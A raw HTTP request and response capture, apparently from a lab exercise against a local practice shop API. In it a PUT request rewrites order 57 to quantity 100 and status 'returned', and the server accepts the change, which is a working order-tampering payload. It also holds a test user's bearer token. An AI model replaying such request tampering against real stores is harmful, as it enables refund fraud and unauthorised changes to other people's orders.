 Request
Pretty Raw Hex \n
1 PUT /workshop/api/shop/orders/57 HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/orders?order_id=54
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0ZXN0QGdtYWlsLmNvbSIsI
mlhdCI6MTczMDc5NTc4OSwiZXhwIjoxNzMxNDAwNTg5LCJyb2xlIjo
idXNlciJ9.jP2ySLYdibawHl6wrirOdxgrScNjE-_HlC4QPLTHlSax
XK9aGMfZVoTusta64W1CkB4A21gN2xWZxQsp5qGwo1Suv-1Jt2Vey9
lMHMDQFlWH3wZbjUpxfjjSmjVZRT3ogk3u39UShleYjiNFm8iABEmF
Z0h3m4M3GVm08PNQztQO2YD7h3Dm13hxYiU8EeDaiAsa9CHbveeKfC
fw2QOz9WnmwYZ88vkX19jRe5NThVoZR6oSpkh74MopLtM8nKegIHgl
OIB277hiDYQdrZMmWn_2ixepl59dUPTgmRdgBwDW-P7zGJCLuXHbgv
ujR95J0GrxksN_0y91oo3Sul0Jaw
10 Connection: keep-alive
11 Content-Length: 44
12
13 {
14 "quantity":100,
15 "status":"returned"
16 }
Response
Pretty Raw Hex Render \n
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 294
13
14 {
"orders":{
"id":57,
"user":{
"email":"test@gmail.com",
"number":"6343682836362"
},
"product":{
"id":17,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":100,
"status":"returned",
"transaction_id":
"ad12b088-b3aa-455d-b378-40ed2685781b",
"created_on":"2024-11-05T09:55:42.305878"
}
}